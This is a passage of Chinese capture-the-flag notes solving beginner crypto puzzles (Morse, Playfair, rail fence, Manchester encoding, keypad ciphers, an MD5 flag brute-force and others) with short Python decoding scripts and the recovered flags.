
54old-fasion
爆破后粘贴然后用记事本查找

55Unencode
题目提示Unencode编码
56[AFCTF2018]Morse
摩斯码转换后结果不对,只有数字和字母,像十六进制,遂转文本

还原大师,脚本

57rsarsa j1脚本

58cipher 提示:公平玩吧---playfair加密
59[GXYCTF2019]CheckIn 根据wp解出的
60密码学的心声
ASCII码 8进制 脚本
61[WUSTCTF2020]佛说:只能四天



hint提示大写改小写,base32

flag{ni_hao_xiang_xiang_da_wo}
62
猪圈密码
标准银河字母
圣堂武士
栅栏密码
图形解密:
FGCPFLIRTUASYON
栅栏:
第1栏:FPIUYGFRAOCLTSN
第2栏:FLAGISCRYPTOFUN
flag{CRYPTOFUN}
63rot

题目名称叫“rot”,可以初步判断给出的数字可能是十进制ascii码,然后还要经过移动一定的位数来得出明文
脚本处理
c='83 89 78 84 45 86 96 45 115 121 110 116 136 132 132 132 108 128 117 118 134 110 123 111 110 127 108 112 124 122 108 118 128 108 131 114 127 134 108 116 124 124 113 108 76 76 76 76 138 23 90 81 66 71 64 69 114 65 112 64 66 63 69 61 70 114 62 66 61 62 69 67 70 63 61 110 110 112 64 68 62 70 61 112 111 112'
l=c.split(' ')
'''先移位再转换成ascii字符步骤更简单'''
for i in range(1,14):
s=''
for j in range(len(l)):
s+=chr(int(l[j])-i)
print(s)
FLAG IS flag{www_shiyanbar_com_is_very_good_????}
MD5:38e4c352809e150186920aac37190cbc
import hashlib
s='flag{www_shiyanbar_com_is_very_good_'
m='38e4c352809e150186920aac37190cbc'
def revmd5():
#count=0
for i in range(33,127):
for j in range(33,127):
for k in range(33,127):
for n in range(33,127):
#count+=1
#print(count)
a=s+chr(i)+chr(j)+chr(k)+chr(n)+'}'
#print(a)
ha=hashlib.md5(a.encode()).hexdigest()
if(ha == m):
print(a)
return
revmd5()
(注:脚本摘自https://blog.csdn.net/qq_38798840/article/details/123556380?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522170940475616800182795032%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=170940475616800182795032&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2allsobaiduend~default-1-123556380-null-null.142v99pc_search_result_base6&utm_term=buuctf%20crypto%20rot&spm=1018.2226.3001.4187
注解:四层循环遍历ascii码在33-126范围的可见字符,拼接字符串,借助Python的模块和函数(注意要记得import hashlib)计算md5值,找出与上一步得到的MD5相等的结果
)
最终输出的运行结果为:
flag{www_shiyanbar_com_is_very_good_@8Mu}
63[NCTF2019]Keyboard
键盘密码

cipher="ooo yyy ii w uuu ee uuuu yyy uuuu y w uuu i i rr w i i rr rrr uuuu rrr uuuu t ii uuuu i w u rrr ee www ee yyy eee www w tt ee"
base=" qwertyuiop"
a=[" "," ","abc","def","ghi","jkl","mno","pqrs","tuv","wxyz"]
for part in cipher.split(" "):
s=base.index(part[0])
count=len(part)
print(a[s][count-1],end="")
flag{youaresosmartthatthisisjustapieceofcake}
64[MRCTF2020]天干地支+甲子


得到得字符串用MRCTF{}包裹
一天Eki收到了一封来自Sndav的信,但是他有点迷希望您来解决一下
甲戌
甲寅
甲寅
癸卯
己酉
甲寅
辛丑
11 51 51 40 46 51 38
加上甲子=加上60
71 111 111 100 106 111 98
sacii编码
Goodjob
65[BJDCTF2020]signin
16进制转文本

BJD{We1c0me_t4_BJDCTF}
66传感器

曼联
曼彻斯特编码
cipher='5555555595555A65556AA696AA6666666955'
def iee(cipher):
tmp=''
for i in range(len(cipher)):
a=bin(eval('0x'+cipher[i]))[2:].zfill(4)
tmp=tmp+a[1]+a[3]
print(tmp)
plain=[hex(int(tmp[i:i+8][::-1],2))[2:] for i in range(0,len(tmp),8)]
print(''.join(plain).upper())
iee(cipher)
flag{FFFFFED31F645055F9}
68[MRCTF2020]vigenere
网站爆破
flag{vigenere_crypto_crack_man}
69[MRCTF2020]keyboard
得到的flag用
MRCTF{xxxxxx}形式上叫
都为小写字母
6
666
22
444
555
33
7
44
666
66
3
对照九键键盘,重复次数就是某个按键的第几个字母,mobilephone。
flag{mobilephone}
70一张谍报
国家能源总部经过派出卧底长期刺探,终于找到一个潜伏已久的国外内鬼:三楼能源楼管老王。由于抓捕仓促,老王服毒自尽了。侦查部门搜出老王每日看的报纸原来是特制的情报。聪明的你能从附件的报纸中找出情报么?flag是老王说的暗号。(由于老王的线人曾今做的土匪,所以用的行话) 注意:得到的 flag 请包上 flag{} 提交

脚本
strs1 = "今天上午,朝歌区梆子公司决定,在每天三更天不亮免费在各大小区门口设卡为全城提供二次震耳欲聋的敲更提醒,呼吁大家早睡早起,不要因为贪睡断送大好人生,时代的符号是前进。为此,全区老人都蹲在该公司东边树丛合力抵制,不给公司人员放行,场面混乱。李罗鹰住进朝歌区五十年了,人称老鹰头,几年孙子李虎南刚从东北当猎户回来,每月还寄回来几块鼹鼠干。李罗鹰当年遇到的老婆是朝歌一枝花,所以李南虎是长得非常秀气的一个汉子。李罗鹰表示:无论梆子公司做的对错,反正不能打扰他孙子睡觉,子曰:‘睡觉乃人之常情’。梆子公司这是连菩萨睡觉都不放过啊。李南虎表示:梆子公司智商捉急,小心居民猴急跳墙!这三伏天都不给睡觉,这不扯淡么!到了中午人群仍未离散,更有人提议要烧掉这个公司,公司高层似乎恨不得找个洞钻进去。直到治安人员出现才疏散人群归家,但是李南虎仍旧表示爷爷年纪大了,睡不好对身体不好。"
strs2 = "喵天上午,汪歌区哞叽公司决定,在每天八哇天不全免费在各大小区门脑设卡为全城提供双次震耳欲聋的敲哇提醒,呼吁大家早睡早起,不要因为贪睡断送大好人生,时代的编号是前进。为此,全区眠人都足在该公司流边草丛合力抵制,不给公司人员放行,场面混乱。李罗鸟住进汪歌区五十年了,人称眠鸟顶,几年孙叽李熬值刚从流北当屁户回来,每月还寄回来几块报信干。李罗鸟当年遇到的眠婆是汪歌一枝花,所以李值熬是长得非常秀气的一个汉叽。李罗鸟表示:无论哞叽公司做的对错,反正不能打扰他孙叽睡觉,叽叶:‘睡觉乃人之常情’。哞叽公司这是连衣服睡觉都不放过啊。李值熬表示:哞叽公司智商捉急,小心居民猴急跳墙!这八伏天都不给睡觉,这不扯淡么!到了中午人群仍未离散,哇有人提议要烧掉这个公司,公司高层似乎恨不得找个洞钻进去。直到治安人员出现才疏散人群归家,但是李值熬仍旧表示爷爷年纪大了,睡不好对身体不好。"
strs3 = "喵汪哞叽双哇顶,眠鸟足屁流脑,八哇报信断流脑全叽,眠鸟进北脑上草,八枝遇孙叽,孙叽对熬编叶:值天衣服放鸟捉猴顶。鸟对:北汪罗汉伏熬乱天门。合编放行,卡编扯呼。人离烧草,报信归洞,孙叽找爷爷。"
m = ""
for i in range(len(strs3)):
for j in range(len(strs2)):
if strs3[i] == strs2[j]:
m += strs1[j]
break
print (m)

flag{南天菩萨放鹰捉猴头}
71SameMod
共模攻击
脚本

102,108,97,103,123是flag{的ASCII码
转ascii码

flag{whenwethinkitispossible}
72浪里淘沙
我有密集恐惧症,所以大家自求多福吧,把获得的单词连在一起提交即可。(我这里有一串数字:4,8,11,15,16) 注意:得到的 flag 请包上 flag{} 提交
字频统计了下
还是借助大佬脚本吧
content='''tonightsuccessnoticenoticewewesuccesstonightweexamplecryptoshouldwebackspacetonightbackspaceexamplelearnwesublimlearnbackspacetheshouldwelearnfoundsublimsystemexamplesublimfoundlearnshouldmorningsublimsystemuserlearnthecryptomorningexamplenoticetonightlearntonightlearntonightsublimenterusermorningfoundtonightweenterfoundnoticethecryptomorningthebackspacelearntonightlearnsublimtonightlearnfoundenterfoundsuccesstonightsuccessuserfoundmorningtonighttheshouldsublimentertonightenterbackspacelearnexamplenoticeexamplefoundsystemsuccesssublimsuccessshouldtonightcryptowelearncryptofoundshouldsublimsublimweentertonightsuccessshouldentertheentercryptouserbackspaceshouldentersystemsuccesssystementerfoundenterlearnexampletonightnoticemorningusertonightlearnmorningtonightfoundfoundsuccessnoticesystementerlearnexamplebackspaceshouldcryptocryptosublimweexampletonighttheshouldthemorningbackspacelearntonightsystemsuccesssuccessbackspacemorningnoticeuserfoundfoundtonightmorningenterenterthefoundbackspacelearnenterentershouldthesystemfounduserlearnlearnsystemnoticetonighttheshouldlearnuserbackspaceweusernoticeshouldthewefoundsystemwecryptocryptowethebackspacesystementershouldtonightsystemnoticemorningsystemweentermorningfoundsuccessusertonightsuccesstonightbackspaceshouldweenterthewesystemusernoticesystemthelearnexamplelearnfoundlearnnoticeexamplesystemthecryptocryptolearnsystemthecryptoenterlearnexamplemorningmorningweenterentersuccessexampleuserthebackspacenoticesublimenterbackspacesuccessbackspacethesublimexamplesystemtheexamplecryptolearnuserexamplelearnsystemusersuccessenterentersuccesstheuserbackspacelearnsuccessbackspacethesublimshouldwebackspaceexamplesuccesssuccesstonightweusershouldsuccessmorningcryptomorningfoundbackspacesublimshouldentershouldnoticesuccessmorningsuccessexamplelearnshouldsublimlearntonightshoulduserbackspacesublimlearncryptosuccessenternoticetonightmorningtonightwesuccessweuserbackspaceexamplewesystemnoticemorningsystemmorningcryptolearnsystemthethefoundcryptouserlearnusersystemwemorningenterexampleshouldlearncryptofoundenterbackspacelearnenterenterbackspaceshouldbackspacetheshouldthesystemshouldshouldsuccessmorningthefoundsystementersystemtonightcryptowelearnexampleexamplesystementerbackspaceshouldtheentersublimtonightfoundfoundsuccesssuccesssystemsublimcryptoshouldentersublimmorninglearnfoundtonightcrypt